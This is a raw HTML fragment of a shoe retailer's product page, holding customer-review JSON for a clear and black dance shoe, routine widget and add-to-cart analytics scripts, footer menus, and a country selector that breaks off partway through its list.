1017rsf-ccb_1955012d-e1b2-43f1-a451-15d5c64a16f5_x280.jpg?v=1696471439","productName":"Spectator-1017RSF","productUrl":"//pleasershoes.com/products/spectator-1017rsfccb","productVariantName":"Clear/Black / 8","rating":4,"reviewer":{"attributes":[{"title":"Foot Width","type":"single-value","value":"Average"},{"title":"Usual Size (US)","type":"single-value","value":"8"},{"title":"Size Purchased (US)","type":"single-value","value":"8"},{"title":"Use Case","type":"single-value","value":"Dancing"},{"title":"Where do you live?","type":"location","value":{"countryCode":"CA","countryName":"Canada"}}],"location":{"country":{"name":"Canada","code":"CA"}},"displayName":"Madelaine b.","isVerified":true},"isIncentivized":true,"status":"approved","title":"Beautiful!","unhelpfulCount":0,"variantId":"40958631247920"},{"subscriberId":"8ff4438e-0ac1-40cc-938b-2862c095a042","reviewId":"1c29edd6-da9e-474a-b7ed-afdceda0a206","subscriberId_productId":"8ff4438e-0ac1-40cc-938b-2862c095a042:shopify-7230161879088","productId":"shopify-7230161879088","attributesWithRating":[{"minLabel":"Runs Small","midLabel":"True to Size","title":"Sizing","type":"centered-range","value":0,"maxLabel":"Runs Large"}],"body":"I absolutely love them fits well soles just slippery ","dateCreated":"2023-08-21T17:03:21.298Z","dateUpdated":"2023-08-21T17:03:21.298Z","helpfulCount":0,"isRecommended":true,"languageCode":"en","media":[{"fullSizeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/cd78e13a-4d57-4e97-90aa-5225e5e12bee.jpg?d=3200x3200","largeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/cd78e13a-4d57-4e97-90aa-5225e5e12bee.jpg?d=1600x1600","thumbnailUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/cd78e13a-4d57-4e97-90aa-5225e5e12bee.jpg?d=120x120&crop=center","dynamicKey":"8ff4438e-0ac1-40cc-938b-2862c095a042/cd78e13a-4d57-4e97-90aa-5225e5e12bee","largePortraitThumbnailUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/cd78e13a-4d57-4e97-90aa-5225e5e12bee.jpg?d=540x720","streamId":"cd78e13a-4d57-4e97-90aa-5225e5e12bee","type":"image"}],"productImageUrl":"https://cdn.shopify.com/s/files/1/2089/7573/products/spectator-1017rsf-ccb_m_7d6dba17-ad9e-41e9-a777-8e7b971a764f_x280.jpg?v=1686934123","productName":"Spectator-1017RSF","productVariantName":"Clear/Black / 9","rating":5,"reviewer":{"attributes":[{"title":"Foot Width","type":"single-value","value":"Average"},{"title":"Usual Size (US)","type":"single-value","value":"9"},{"title":"Size Purchased (US)","type":"single-value","value":"9"},{"title":"Use Case","type":"single-value","value":"Dancing"},{"title":"Where do you live?","type":"location","value":{"countryCode":"US","countryName":"United States"}}],"location":{"country":{"name":"United States","code":"US"}},"displayName":"Kashae ford Vernika b.","isVerified":true},"isIncentivized":true,"status":"approved","title":"Too cute ","unhelpfulCount":0,"variantId":"40836897243184"}],"reviewsNextUrl":"https://api.okendo.io/v1/stores/8ff4438e-0ac1-40cc-938b-2862c095a042/products/shopify-7283505561648/reviews?limit=5&orderBy=date%20desc&lastEvaluated=%7B%22reviewId%22%3A%221c29edd6-da9e-474a-b7ed-afdceda0a206%22%2C%22subscriberId_collectionId%22%3A%228ff4438e-0ac1-40cc-938b-2862c095a042%3A007ca4e6-da4f-4d2c-abf7-235dd89cdec6%22%2C%22dateCreated%22%3A%222023-08-21T17%3A03%3A21.298Z%22%7D","areReviewsGrouped":true,"media":[{"productId":"shopify-7283505561648","dateCreated":"2024-10-17T15:52:09.386Z","reviewId":"4c39be93-2f12-4bc6-a241-c1c4b6e2e2d5","streamId":"78858a3d-f7d4-4c5e-98dc-e399264a2c9a","type":"video","videoUrls":{"fullSizeUrl":"https://d4yxl4pe8dqlj.cloudfront.net/8ff4438e-0ac1-40cc-938b-2862c095a042/78858a3d-f7d4-4c5e-98dc-e399264a2c9a/web.mp4","thumbnailUrl":"https://d4yxl4pe8dqlj.cloudfront.net/8ff4438e-0ac1-40cc-938b-2862c095a042/78858a3d-f7d4-4c5e-98dc-e399264a2c9a/thumb-00001.jpg","videoPosterUrl":"https://d4yxl4pe8dqlj.cloudfront.net/8ff4438e-0ac1-40cc-938b-2862c095a042/78858a3d-f7d4-4c5e-98dc-e399264a2c9a/thumb-00001.jpg"},"collectionId":"007ca4e6-da4f-4d2c-abf7-235dd89cdec6"},{"productId":"shopify-7283505496112","dateCreated":"2024-02-09T22:24:06.448Z","dynamicImageKey":"8ff4438e-0ac1-40cc-938b-2862c095a042/c382e5d4-4d86-4aa3-93d9-42eb9f656bbd","imageUrls":{"fullSizeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/c382e5d4-4d86-4aa3-93d9-42eb9f656bbd.jpg?d=3200x3200","largeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/c382e5d4-4d86-4aa3-93d9-42eb9f656bbd.jpg?d=1600x1600","thumbnailUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/c382e5d4-4d86-4aa3-93d9-42eb9f656bbd.jpg?d=120x120&crop=center"},"reviewId":"8a023d1a-2f88-4963-9922-db0f43ff010f","streamId":"c382e5d4-4d86-4aa3-93d9-42eb9f656bbd","type":"image","collectionId":"007ca4e6-da4f-4d2c-abf7-235dd89cdec6"},{"productId":"shopify-7283505496112","dateCreated":"2023-10-31T20:49:59.977Z","dynamicImageKey":"8ff4438e-0ac1-40cc-938b-2862c095a042/e4d120db-c586-4e1c-8062-cd3656e26e44","imageUrls":{"fullSizeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/e4d120db-c586-4e1c-8062-cd3656e26e44.jpg?d=3200x3200","largeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/e4d120db-c586-4e1c-8062-cd3656e26e44.jpg?d=1600x1600","thumbnailUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/e4d120db-c586-4e1c-8062-cd3656e26e44.jpg?d=120x120&crop=center"},"reviewId":"b2bc9a31-64d9-4fdc-a8c0-4114ebbc89b6","streamId":"e4d120db-c586-4e1c-8062-cd3656e26e44","type":"image","collectionId":"007ca4e6-da4f-4d2c-abf7-235dd89cdec6"},{"productId":"shopify-7283505496112","dateCreated":"2023-10-31T20:49:59.977Z","dynamicImageKey":"8ff4438e-0ac1-40cc-938b-2862c095a042/bbb7cacf-a4c4-4e6b-9b17-0fbee63e4c96","imageUrls":{"fullSizeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/bbb7cacf-a4c4-4e6b-9b17-0fbee63e4c96.jpg?d=3200x3200","largeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/bbb7cacf-a4c4-4e6b-9b17-0fbee63e4c96.jpg?d=1600x1600","thumbnailUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/bbb7cacf-a4c4-4e6b-9b17-0fbee63e4c96.jpg?d=120x120&crop=center"},"reviewId":"b2bc9a31-64d9-4fdc-a8c0-4114ebbc89b6","streamId":"bbb7cacf-a4c4-4e6b-9b17-0fbee63e4c96","type":"image","collectionId":"007ca4e6-da4f-4d2c-abf7-235dd89cdec6"},{"productId":"shopify-7283505496112","dateCreated":"2023-10-31T20:49:59.977Z","dynamicImageKey":"8ff4438e-0ac1-40cc-938b-2862c095a042/93f24684-d148-4926-9ade-27c237e68545","imageUrls":{"fullSizeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/93f24684-d148-4926-9ade-27c237e68545.jpg?d=3200x3200","largeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/93f24684-d148-4926-9ade-27c237e68545.jpg?d=1600x1600","thumbnailUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/93f24684-d148-4926-9ade-27c237e68545.jpg?d=120x120&crop=center"},"reviewId":"b2bc9a31-64d9-4fdc-a8c0-4114ebbc89b6","streamId":"93f24684-d148-4926-9ade-27c237e68545","type":"image","collectionId":"007ca4e6-da4f-4d2c-abf7-235dd89cdec6"},{"productId":"shopify-7230161879088","dateCreated":"2023-08-21T17:03:21.298Z","dynamicImageKey":"8ff4438e-0ac1-40cc-938b-2862c095a042/cd78e13a-4d57-4e97-90aa-5225e5e12bee","imageUrls":{"fullSizeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/cd78e13a-4d57-4e97-90aa-5225e5e12bee.jpg?d=3200x3200","largeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/cd78e13a-4d57-4e97-90aa-5225e5e12bee.jpg?d=1600x1600","thumbnailUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/cd78e13a-4d57-4e97-90aa-5225e5e12bee.jpg?d=120x120&crop=center"},"reviewId":"1c29edd6-da9e-474a-b7ed-afdceda0a206","streamId":"cd78e13a-4d57-4e97-90aa-5225e5e12bee","type":"image","collectionId":"007ca4e6-da4f-4d2c-abf7-235dd89cdec6"},{"productId":"shopify-7230161879088","dateCreated":"2023-06-25T17:05:29.636Z","reviewId":"dd95e263-b106-42cf-ba0d-05dc2825cdbd","streamId":"ff95648f-24fa-4003-8f93-092a2a452093","type":"video","videoUrls":{"fullSizeUrl":"https://d4yxl4pe8dqlj.cloudfront.net/8ff4438e-0ac1-40cc-938b-2862c095a042/ff95648f-24fa-4003-8f93-092a2a452093/web.mp4","thumbnailUrl":"https://d4yxl4pe8dqlj.cloudfront.net/8ff4438e-0ac1-40cc-938b-2862c095a042/ff95648f-24fa-4003-8f93-092a2a452093/thumb-00001.jpg","videoPosterUrl":"https://d4yxl4pe8dqlj.cloudfront.net/8ff4438e-0ac1-40cc-938b-2862c095a042/ff95648f-24fa-4003-8f93-092a2a452093/thumb-00001.jpg"},"collectionId":"007ca4e6-da4f-4d2c-abf7-235dd89cdec6"}],"reviewAggregate":{"attributeRatings":[{"title":"Sizing","type":"centered-range","value":0,"minLabel":"Runs Small","midLabel":"True to Size","maxLabel":"Runs Large"}],"customerAttributeCount":[{"title":"Foot Width","type":"single-value","options":[{"title":"Average","count":4},{"title":"Narrow","count":1},{"title":"Wide","count":1}]},{"title":"Usual Size (US)","type":"single-value","options":[{"title":"7","count":2},{"title":"9","count":2},{"title":"8","count":1},{"title":"10","count":1}]},{"title":"Size Purchased (US)","type":"single-value","options":[{"title":"7","count":2},{"title":"9","count":2},{"title":"8","count":1},{"title":"10","count":1}]},{"title":"Use Case","type":"single-value","options":[{"title":"Dancing","count":6}]}],"dateUpdated":"2024-10-21T02:09:34.092Z","mediaCount":7,"productId":"shopify-7283505561648","productName":"Spectator-1017RSF","ratingAndReviewCount":6,"ratingAndReviewCountByLevel":{"level4Count":1,"level5Count":5},"ratingAndReviewValuesTotal":29,"ratingCount":0,"ratingCountByLevel":{},"ratingValuesTotal":0,"recommendationCount":6,"replyCount":0,"replyWordsTotal":0,"reviewCount":6,"reviewCountByLevel":{"level4Count":1,"level5Count":5},"reviewRatingValuesTotal":29,"reviewWordsTotal":109,"subscriberId_productId":"8ff4438e-0ac1-40cc-938b-2862c095a042:shopify-7283505561648","subscriberId":"8ff4438e-0ac1-40cc-938b-2862c095a042"},"sort":{"defaultSort":"date desc"},"questionCount":0,"productAttributes":[]} </script></div><script id="oke-widget-resize">!(function() { const widgets = document.querySelectorAll('.js-oke-widgetSize'); if (!window.okeResizeObserver && widgets && widgets.length) { window.okeSetWidgetSizes = (allWidgets) => { if (allWidgets) { allWidgets.forEach(widget => { const width = widget.getBoundingClientRect().width; widget.classList.remove('oke-is-small', 'oke-is-medium', 'oke-is-large'); widget.classList.add(width > 960 ? 'oke-is-large' : width > 640 ? 'oke-is-medium' : 'oke-is-small'); }); }  }; let okeMetafieldResizerTimer; window.okeSetWidgetSizes(document.querySelectorAll('.js-oke-widgetSize')); window.okeResizeObserver = new ResizeObserver(entries => { if (entries && entries.length) { if (okeMetafieldResizerTimer) { clearTimeout(okeMetafieldResizerTimer); } okeMetafieldResizerTimer = window.setTimeout(() => { window.okeSetWidgetSizes(entries.map(e => e.target)); }, 100); } }); widgets.forEach((widget) => { window.okeResizeObserver.observe(widget); }); } })();</script>
        </div>


</div>
  




</div><div id="shopify-section-template--18130922274864__16623877721f33fb14" class="shopify-section"><link href="//pleasershoes.com/cdn/shop/t/108/assets/spacer.css?v=31000789687832430481767200838" rel="stylesheet" type="text/css" media="all" />
<div class="row">
	<div class="small-12 columns">
		<div class="spacer" style="--spacer-mobile: 105px; --spacer-desktop: 130px;"></div>
	</div>
</div>

</div><div id="shopify-section-template--18130922274864__product-recommendations" class="shopify-section"><link href="//pleasershoes.com/cdn/shop/t/108/assets/product-grid.css?v=139952828511736141861767200838" rel="stylesheet" type="text/css" media="all" /><link href="//pleasershoes.com/cdn/shop/t/108/assets/cs-product-grid.css?v=561673691952564461767200838" rel="stylesheet" type="text/css" media="all" /><link href="//pleasershoes.com/cdn/shop/t/108/assets/cs-product-recommendations.css?v=8900384413629904721767200838" rel="stylesheet" type="text/css" media="all" /><div class="row">
	<div class="small-12 columns">
		<product-recommendations class="product-recommendations  swipe-on-mobile section-spacing-padding section-spacing--disable-top section-spacing--disable-bottom" data-url="/recommendations/products?section_id=template--18130922274864__product-recommendations&product_id=7283505561648&limit=4">
			
		</product-recommendations>
	</div>
</div>
</div><div id="shopify-section-template--18130922274864__d48bd433-71dd-4566-8646-0561a8ed0304" class="shopify-section"><link href="//pleasershoes.com/cdn/shop/t/108/assets/spacer.css?v=31000789687832430481767200838" rel="stylesheet" type="text/css" media="all" />
<div class="row">
	<div class="small-12 columns">
		<div class="spacer" style="--spacer-mobile: 50px; --spacer-desktop: 80px;"></div>
	</div>
</div>

</div><section id="shopify-section-template--18130922274864__2ded45f3-4007-45f4-a861-a8ed29465bdc" class="shopify-section spaced-section"><script>
window.addEventListener('load', function() {
var _learnq = window._learnq || [];
function addedToCart() {
  fetch(`${window.location.origin}/cart.js`)
  .then(res => res.clone().json().then(data => {
    var cart = {
      total_price: data.total_price/100,
      $value: data.total_price/100,
      total_discount: data.total_discount,
      original_total_price: data.original_total_price/100,
      items: data.items
    }
    if (item !== 'undefined') {
      cart = Object.assign(cart, item)
    }
    if (klAjax) {
        _learnq.push(['track', 'Added to Cart', cart]);
        klAjax = false;
      }
  }))
};
(function (ns, fetch) {
  ns.fetch = function() {
    const response = fetch.apply(this, arguments);
    response.then(res => {
      if (`${window.location.origin}/cart/add.js`
      	.includes(res.url)) {
        	addedToCart()
      }
    });
    return response
  }
}(window, window.fetch));
var klAjax = true;
var atcButtons = document.querySelectorAll("form[action*='/cart/add'] button[type='submit']");
for (var i = 0; i < atcButtons.length; i++) {
    atcButtons[i].addEventListener("click", function() {
      if (klAjax) {
        _learnq.push(['track', 'Added to Cart', item]);
        klAjax = false;
      }
    })
}
});
</script>


</section>
		</div>
		<!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18130917031984__footer" class="shopify-section shopify-section-group-footer-group">

<link rel="stylesheet" href="//pleasershoes.com/cdn/shop/t/108/assets/footer.css?v=121617561423097166031767200838" media="print" onload="this.media='all'">
<link href="//pleasershoes.com/cdn/shop/t/108/assets/cs-footer.css?v=79638314262032476511767200838" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//pleasershoes.com/cdn/shop/t/108/assets/footer.css?v=121617561423097166031767200838" rel="stylesheet" type="text/css" media="all" /></noscript>

<footer class="footer" id="footer">
	<div class="row ">
<div class="footer__text-block small-12 medium-12 large-12 columns" >
				<div class="widget widget--text"><div class="rte text-size--small">
							<p>Pleaser Shoes redefine footwear with meticulous attention to detail, daring design, and fearless innovation. More than just shoes, Pleaser delivers statement-making styles that embody confidence, creativity, and authenticity. When you shop Pleaser, you’re embracing footwear that other brands might shy away from, because true style knows no limits.</p>
						</div></div>
			</div>
			

<div class="small-12 medium-3 columns widget--menu-column" >
				<div class="widget widget--menu">
					<button class="thb-widget-title collapsible" tabindex="0">CUSTOMER SERVICE <span></span></button><ul class="thb-widget-menu">
					  
						  
						  
						  <li class="">
						    <a href="/pages/contact-us" title="Contact Us">Contact Us</a>
						    
						  </li>
					  
						  
						  
						  <li class="">
						    <a href="/pages/size-chart" title="Size Chart">Size Chart</a>
						    
						  </li>
					  
						  
						  
						  <li class="">
						    <a href="/products/gift-card" title="Gift Cards">Gift Cards</a>
						    
						  </li>
					  
					</ul></div>
			</div>
<div class="small-12 medium-3 columns widget--menu-column" >
				<div class="widget widget--menu">
					<button class="thb-widget-title collapsible" tabindex="0">ORDER INFORMATION <span></span></button><ul class="thb-widget-menu">
					  
						  
						  
						  <li class="">
						    <a href="/pages/returns" title="Return Policy">Return Policy</a>
						    
						  </li>
					  
						  
						  
						  <li class="">
						    <a href="https://pleasershoes.com/returns" title="Start a Return">Start a Return</a>
						    
						  </li>
					  
						  
						  
						  <li class="">
						    <a href="https://pleasershoes.com/a/tracking" title="Track Your Order">Track Your Order</a>
						    
						  </li>
					  
						  
						  
						  <li class="">
						    <a href="/pages/faq" title="Frequently Asked Questions">Frequently Asked Questions</a>
						    
						  </li>
					  
					</ul></div>
			</div>
<div class="small-12 medium-3 columns widget--menu-column" >
				<div class="widget widget--menu">
					<button class="thb-widget-title collapsible" tabindex="0">LEARN MORE <span></span></button><ul class="thb-widget-menu">
					  
						  
						  
						  <li class="">
						    <a href="/pages/about-us" title="About Us">About Us</a>
						    
						  </li>
					  
						  
						  
						  <li class="">
						    <a href="/blogs/news" title="Blog">Blog</a>
						    
						  </li>
					  
						  
						  
						  <li class="">
						    <a href="/pages/rewards" title="Pleaser Rewards">Pleaser Rewards</a>
						    
						  </li>
					  
						  
						  
						  <li class="">
						    <a href="/pages/route" title="Route Package Protection">Route Package Protection</a>
						    
						  </li>
					  
						  
						  
						  <li class="">
						    <a href="https://www.pleaserusa.com/newaccount.asp" title="Wholesale">Wholesale</a>
						    
						  </li>
					  
					</ul></div>
			</div>
<div class="small-12 medium-3 columns" >
				<div class="widget widget--social">
					
						<div class="thb-widget-title">SOCIAL MEDIA</div>
					
					<ul class="social-links">
	
	<li><a href="http://facebook.com/pleasershoes" class="social facebook" target="_blank" rel="noreferrer" title="Facebook">
<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="var(--color-accent)" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
 <span>Facebook</span></a></li>
	
	
	
	<li><a href="http://instagram.com/pleasershoes" class="social instagram" target="_blank" rel="noreferrer" title="Instagram">
<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="var(--color-accent)" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="var(--color-accent)" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
 <span>Instagram</span></a></li>
	
	
	
	
	
	<li><a href="https://www.tiktok.com/@pleaser.shoes" class="social tiktok" target="_blank" rel="noreferrer" title="TikTok">
<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-tiktok" width="16" height="18" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="var(--color-accent)">
</svg>
 <span>TikTok</span></a></li>
	
	
	
</ul>

				</div>
			</div></div>
	<div class="sub-footer">
		<div class="row ">
			<div class="small-12 medium-8 columns">
				<div class="thb-localization-forms "><form method="post" action="/localization" id="FooterLocalization" accept-charset="UTF-8" class="shopify-localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/spectator-1017rsfcscsch" /><div class="select">
			<select name="country_code" class="thb-currency-code resize-select"><option value="AF">Afghanistan (AFN ؋)</option><option value="AL">Albania (ALL L)</option><option value="DZ">Algeria (DZD د.ج)</option><option value="AD">Andorra (EUR €)</option><option value="AO">Angola (AOA Kz)</option><option value="AI">Anguilla (XCD $)</option><option value="AG">Antigua &amp; Barbuda (XCD $)</option><option value="AR">Argentina (ARS $)</option><option value="AM">Armenia (AMD դր.)</option><option value="AW">Aruba (AWG ƒ)</option><option value="AU">Australia (AUD $)</option><option value="AT">Austria (EUR €)</option><option value="AZ">Azerbaijan (AZN ₼)</option><option value="BS">Bahamas (BSD $)</option><option value="BH">Bahrain (USD $)</option><option value="BD">Bangladesh (BDT ৳)</option><option value="BB">Barbados (BBD $)</option><option value="BE">Belgium (EUR €)</option><option value="BZ">Belize (BZD $)</option><option value="BJ">Benin (XOF Fr)</option><option value="BM">Bermuda (USD $)</option><option value="BT">Bhutan (USD $)</option><option value="BO">Bolivia (BOB Bs.)</option><option value="BA">Bosnia &amp; Herzegovina (BAM КМ)</option><option value="BW">Botswana (BWP P)</option><option value="BR">Brazil (BRL R$)</option><option value="VG">British Virgin Islands (USD $)</option><option value="BN">Brunei (BND $)</option><option value="BG">Bulgaria (EUR €)</option><option value="BF">Burkina Faso (XOF Fr)</option><option value="BI">Burundi (BIF Fr)</option><option value="KH">Cambodia (KHR ៛)</option><option value="CM">Cameroon (XAF CFA)</option><option value="CA">Canada (CAD $)</option><option value="CV">Cape Verde (CVE $)</option><option value="KY">Cayman Islands (KYD $)</option><option value="TD">Chad (XAF CFA)</option><option value="CL">Chile (CLP $)</option><option value="CN">China (CNY ¥)</option><option value="CO">Colombia (COP $)</option><option value="KM">Comoros (KMF Fr)</option><option value="CG">Congo - Brazzaville (XAF CFA)</option><option value="CD">Congo - Kinshasa (CDF Fr)</option><option value="CK">Cook Islands (NZD $)</option><option value="CR">Costa Rica (CRC ₡)</option><option value="HR">Croatia (EUR €)</option><option value="CW">Curaçao (USD $)</option><option value="CY">Cyprus (EUR €)</option><option value="CZ">Czechia (CZK Kč)</option><option value="DK">Denmark (DKK kr.)</option><option value="DJ">Djibouti (DJF Fdj)</option><option value="DM">Dominica (XCD $)</option><option value="DO">Dominican Republic (DOP $)</option><option value="EC">Ecuador (USD $)</option><option value="EG">Egypt (EGP ج.م)</option><option value="SV">El Salvador (USD $)</option><option value="GQ">Equatorial Guinea (XAF CFA)</option><option value="EE">Estonia (EUR €)</option><option value="SZ">Eswatini (SZL E)</option><option value="ET">Ethiopia (ETB Br)</option><option value="FK">Falkland Islands (FKP £)</option><option value="FO">Faroe Islands (DKK kr.)</option><option value="FJ">Fiji (FJD $)</option><option value="FI">Finland (EUR €)</option><option value="FR">France (EUR €)</option><option value="GF">French Guiana (EUR €)</option><option value="PF">French Polynesia (XPF Fr)</option><option value="GA">Gabon (USD $)</option><option value="GM">Gambia (GMD D)</option><option value="GE">Georgia (GEL ₾)</option><option value="DE">Germany (EUR €)</option><option value="GH">Ghana (USD $)</option><option value="GI">Gibraltar (GBP £)</option><option value="GR">Greece (EUR €)</option><option value="GL">Greenland (DKK kr.)</option><option value="GD">Grenada (XCD $)</option><option value="GP">Guadeloupe (EUR €)</option><option value="GT">Guatemala (GTQ Q)</option><option value="GG">Guernsey (GBP £)</option><option value="GN">Guinea (GNF Fr)</option><option value="GW">Guinea-Bissau (XOF Fr)</option><option value="GY">Guyana (GYD $)</option><option value="HT">Haiti (HTG G)</option><option value="HN">Honduras (HNL L)</option><option value="HK">Hong Kong SAR (HKD $)</option><option value="HU">Hungary (HUF Ft)</option><option value="IS">Iceland (ISK kr)</option><option value="IN">India (INR ₹)</option><option value="ID">Indonesia (IDR Rp)</option><option value="IE">Ireland (EUR €)</option><option value="IL">Israel (ILS ₪)</option><option value="IT">Italy (EUR €)</option><option value="JM">Jamaica (JMD $)</option><option value="JP">Japan (JPY ¥)</option><option value="JE">Jersey (GBP £)</option><option value="JO">Jordan (USD $)</option><option value="KZ">Kazakhstan (KZT ₸)</option><option value="KE">Kenya (KES KSh)</option><option value="KI">Kiribati (USD $)</option><option value="KW">Kuwait (USD $)</option><option value="KG">Kyrgyzstan (KGS som)</option><option value="LA">Laos (LAK ₭)</option><option value="LV">Latvia (EUR €)</option><option value="LS">Lesotho (LSL L)</option><option value="LR">Liberia (LRD $)</option><option value="LI">Liechtenstein (CHF CHF)</option><option value="LT">Lithuania (EUR €)</option><option value="LU">Luxembourg (EUR €)</option><option value="MO">Macao SAR (MOP P)</option><option value="MG">Madagascar (USD $)</option><option value="MW">Malawi (MWK MK)</option><option value="MY">Malaysia (MYR RM)</option><option value="MV">Maldives (MVR MVR)</option><option value="ML">Mali (XOF Fr)</option><option value="MT">Malta (EUR €)</option><option value="MQ">Martinique (EUR €)</option><option value="MR">Mauritania (USD $)</option><option value="MU">Mauritius (MUR ₨)</option><option value="YT">Mayotte (EUR €)</option><option value="MX">Mexico (MXN $)</option><option value="MD">Moldova (MDL L)</option><option value="MC">Monaco (EUR €)</option><option value="MN">Mongolia (MNT ₮)</option><option value="ME">Montenegro (EUR €)</option><option value="MS">Montserrat (XCD $)</option><option value="MA">Morocco (MAD د.م.)</option><option value="MZ">Mozambique (MZN MTn)</option><option value="MM">Myanmar (Burma) (MMK K)</option><option value="NA">Namibia (NAD $)</option><option value="NR">Nauru (AUD $)</option><option value="NP">Nepal (NPR Rs.)</option><option value="NL">Netherlands (EUR €)</option><option value="NC">New Caledonia (XPF Fr)</option><option value="NZ">New Zealand (NZD $)</option><option value="NI">Nicaragua (NIO C$)</option><option value="NE">Niger (XOF Fr)</option><option value="NG">Nigeria (NGN ₦)</option><option value="NU">Niue (NZD $)</option><option value="MK">North Macedonia (MKD ден)</option><option value="NO">Norway (NOK kr)</option><option value="OM">Oman (USD $)</option><option value="PK">Pakistan (PKR ₨)</option><option value="PA">Panama (USD $)</option><option value="PG">Papua New Guinea (PGK K)</option><option value="PY">Paraguay (PYG ₲)</option><option value="PE">Peru (PEN S/)</option><option value="PH">Philippines (PHP ₱)</option><option value="PL">Poland (PLN zł)</option><option value="PT">Portugal (EUR €)</option><option value="QA">Qatar (QAR ر.ق)</option><option value="RE">Réunion (EUR €)</option><option value="RO">Romania (RON Lei)</option><option value="RW">Rwanda (RWF FRw)</option><option value="WS">Samoa (WST T)</option><option value="SM">San Marino (EUR €)</option><option value="ST">São Tomé &amp; Príncipe (STD Db)</option><option value="SA">Saudi Arabia (SAR ر.س)</option><option value="SN">Senegal (XOF Fr)</option><option value="RS">Serbia (RSD РСД)</option><option value="SC">Seychelles (SCR ₨)</option><option value="SL">Sierra Leone (SLL Le)</option><option value="SG">Singapore (SGD $)</option><option value="SX">Sint Maarten (USD $)</option><option value="SK">Slovakia (EUR €)</option><option value="SI">Slovenia (EUR €)</option><option value="SB">Solomon Islands (SBD $)</option><option value="SO">Somalia (USD $)</option><option value="ZA">South Africa (ZAR R)</option><option value="KR">South Korea (KRW ₩)</option><option value="ES">Spain (EUR €)</option><option value="LK">Sri Lanka (LKR ₨)</option><option value="BL">St. Barthélemy (EUR €)</option><option 